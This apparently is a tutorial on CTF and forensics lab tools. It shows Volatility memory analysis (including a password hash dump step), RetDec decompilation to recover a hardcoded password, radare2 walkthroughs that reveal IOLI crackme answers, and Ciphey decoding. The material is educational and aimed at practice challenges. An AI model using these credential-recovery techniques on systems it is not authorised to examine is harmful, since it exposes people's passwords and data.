
Image information.
- Step 3: Check process list with windows.pslist.PsList plugin.

Process list.
- Some processes which require some attention: cmd.exe
- cmd.exe: the process responsible for the command prompt. Extracting the content from this process might give us the details as to what commands were executed in the system.
- Step 4: Now since we have seen that cmd.exe was running, let us try to see if there were any commands executed in the shell/terminal. For this, we use the cmdscan plugin – it’s currently not supported on volatility3.
- Volatility2 has a little bit different from volatilit3 in syntax. We had already known that this RAM image dumped from a Win7SP1 32-bit (x86) architecture from the information analyzed above.
- When running vol2 we need to specify the profile. Specifically, in the current example it will be “vol2.py -f Challenge.raw –profile=Win7SP1x86 ”. Check for the list of supported profiles at: volatility’s Github or run command: vol2.py –info

cmdscan result.
- We can see that a python file was executed. The executed command was C:\Python27\python.exe C:\Users\hello\Desktop\demon.py.txt
- Step 5: So, our next step would be to check if this python script sent any output to stdout (standard output – it is console output). For this, we use the consoles plugin (also not supported on vol3 yet).

Export the python command output with consoles.
- The command’s output seems like a hex. Try to revert out the hex encoding, we get a gibberish text.

Hex decode.
- Step 6: Check another info like environment variable, dump password hash, file dump, …

Environment variable extract.

Password hash dump.
- Ok, it’s all. Note that with the above example we only used some plugins to solve the problem. There are also many great plugins out there, can you explore and solve the problem and find the flags included in this challenge?
RetDec Retargetable Machine-Code Decompiler
- Created by Avast Software
 .
. - A retargetable machine-code decompiler based on LLVM.
- Supports a variety of file formats, including PE and ELF, and several 32 and 64-bit architectures.

- Command: run_retdec.sh <argument> or ~/Lab/run_retdec.sh <argument>

RetDec script help.
- Now let’s start to analyze and decompile a simple Windows Executable Program located at ~/Lab/RetDec/locked.exe. Here is the source code:

Locked.exe source code.
- Try to retrieve the password in an executable file with RetDec.
- Maybe you think it’s stupid to do this and you think you can use the strings tool to dump the password? No way LOL. Try it.
 Run strings tool to get the password.
Strings tool output.
- We found some strings seem SUSPICIOUS. Maybe we’ve got a big part of the flag, but how do you know this is the password we need to find and where do we find the rest?
- Stop using the strings tool and start trying to use RetDec.
- Run: run_retdec.sh ~/Lab/RetDec/
Run retdec.
- And now ~/Lab/RetDec was mapped at /tmp/files/. Check it.
- We have a PE file named locked.exe.

Locked.exe PE file.
- Use retdec-decompiler to decompile the PE file.

 retdec-compiler output.
- It gives us some information about that executable file like File class, Endianness, Architecture, … These will be very useful for our analysis and reverse engineering process.
- After the decompiler process is completed, we will receive 5 files: .bc, .c, .json, .dsm, .ll.
- Files .bc; .ll are related to LLVM (Low Level Virtual Machine).
- File .json is a config file.
- File .c is the source code.
- File .dsm is the output from the RetDec’s disassembler, include asm code and data, …
- Start with the source code retrive from the asm code.

Source .c code.
- Looking around the code, it has a main function-looks like the original code.

- Absolutely, str2 exactly is the password we need to find. Its initial value seems like hex, convert it to ASCII (Remember it’s represented in little-endian byte order).
- Use external service or command: echo -n “0x5341734973696854” | xxd -r -p | rev). The output must be “ThisIsAS”, but it’s wrong, we have only the first 8 bytes of the password. We need to find more
- As you can see, on the declaration line, at the end of the line, we have the address of the str2 variable – That we can analyze more with asm code (in .dsm file).

Analyze the asm code.
- In addition to the first hex we found, there are 3 more hexes (18 bytes). Convert all of it to ASCII to get the final password.
- It’s all. Note that this is just a small example, you can do a lot more with RetDec.
Radare2 Reverse-Engineering Framework
- Reverse-engineering framework includes a disassembler and analysis capabilities for various executable formats and architectures.
- The radare project started as a simple command-line hexadecimal editor focused on forensics. r2 is a complete rewrite of radare.
- How to use: Radare2 book.
- Command: ~/Lab/run_r2.sh <argument> or run_r2.sh <argument>
- Let’s start with some IOLI CrackMes challenge.
- Run the r2: run_r2.sh ~/Lab/IOLI_Crackme

Run r2.
- Go to the bin-linux directory

crackme executable files.
- Crackme0x00
- It’s a simple executable file. Get the password from the keyboard and then check it then print Correct or Invalid.


- First, start with strings inside that binary file. Open file in r2 with command: “r2 </path/to/file>”

iz command for extracting strings inside the executable file.
- Check the string was found.

Correct password.
- Crackme0x01
- It’s also only asked for the password.

- Continue to try to extract strings.
Nothing here.
- Disassembly
- “aaa” tells r2 to analyze the whole binary, which gets you symbol names, among things.
- “pdf” stands for:
- Disassemble
- Function
- This will print the disassembly of the main function.

- Compare after scanf
 Compare the input with 0x149a.
- Use radare2’s ? command to display 0x149a in another numeric base.

0x149a16 = 527410
- Check the password.

Correct.
- YOU WANT MORE, DO IT YOUR SELF. Or check at IOLI CrackMes
Ciphey Automatic Decoder and Decrypter
- Fully automated decryption/decoding/cracking tool using natural language processing & artificial intelligence, along with some common sense.
- Ciphey can solve most things in 3 seconds or less.
- You don’t know the encryption type; you just know it’s possibly encrypted. Ciphey will figure it out for you.
- Here is supported cipher.
- Command: ~/Lab/run_ciphey.sh <argument> or run_ciphey.sh <argument>
 Run ciphey example.
- Try ciphey with a simple example: Encode base64 x 40 times
 Decode base64 encoded x 40 times.
- Solve Caesar Cipher with Ciphey
 Ciphey auto-solve Caesar.

Leave a comment